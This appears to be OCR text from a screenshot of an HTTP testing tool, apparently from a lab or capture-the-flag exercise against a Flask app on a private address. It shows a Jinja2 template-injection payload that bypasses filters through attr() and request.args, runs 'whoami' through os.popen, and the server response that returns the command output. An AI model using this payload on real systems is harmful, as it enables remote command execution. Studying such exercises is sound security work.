 Request
数据包扫描 美化 热加载 构造请求
1 GET /home?payload={{()|attr(request.args.cla)|attr(request.args.bas)|attr
(request.args.sub)()|attr(request.args.gei)(254)|attr(request.args.ini)|attr
(request.args.glo)|attr(request.args.gei)("os")|attr("popen")("whoami")|attr
("read")()}}&cla=__class__&bas=__base__&sub=__subclasses__&gei=__getitem__&
ini=__init__&glo=__globals__&gei=__getitem__ HTTP/1.1
2 Host ? : 192.168.88.49:5000
3 Cookie:
jwbcookie=eyJ1c2VyX25hbWUiOiJhZG1pbiIsImxvZ2luX3RpbWUiOjE3NDU4OTUyOTl9JjQ4ZDY
1YzE2YjYzMTRiMjAyMDA4YjFhYzE5ZTMyZmU1ZDAzYjQ5NmMxOWFjYjVjNjNjY2UxYjI4ODMwN2Mw
ZTc3NmQ1MzY5ZTdkMTNkNjQwZmY4ZWNjYWQwNWMzOWY0OTdmNGM1YjJjOTE2ZjVjODVkYzAzMGYxY
TRjYjhmYTY5ZTRhMGRjYmExOGY2NDM4YjFkOTJiYTEwNWUzYWQyOWM5YTA2YTQwYTc3ZDEzYWMyNj
EyMmU5YTcxYjQwZTM4MzRkNzI3ZDRjODE5OGNiYTgwYWI5YWRmMDI0YzZlMTFiMWI3MjVhMzExYTA
zMGIyNDRhNmY5M2RiMTRhOWJmZDFiOWE2ZTFlODZhYmE0MjVhMDUwMTVkNjc3YWFjYTZmMTkxM2U2
NDhjMmU0YzE3NmQ0Yzk2N2UxMzY1ZGRkZWY1MWJjMGNiODRhYWRhYTUyNGNiZGE1NWQ1N2ZmNzU3M
zljYjUyMmI1YmM3N2IyNmFiZWM5MWU5ZmY3MjA1ZTViMTVmNTA5YjI4ZTAxMTY2M2EzYzczNjBkYz
Y0MWRlZTI1ZmJkYmJjM2E3NjhhY2VhMTZhYTUyNTMzOTgxMjQ5NGQ4ZWNjYzBkNDAwNzRlOGYwNjR
kMmNkMWVmMjQ0MmEyOGZjMTliNmI0ZmE4MjYzNzQ5OWQwOGQ0NjlhMTdlY2Vj
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Referer: http://192.168.88.49:5000/login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11
12
727bytes / 30ms 美化 渲染 编码 查看提取结果 详情
Welcome, admin !
Your payload: dell-infinite\miaoj
Embedded Image
Logout
Payload 提取内容
{{()|attr(request.args.cla)|attr(request.args.bas)|attr(request.args.sub)()|attr(request.args.gei)(2...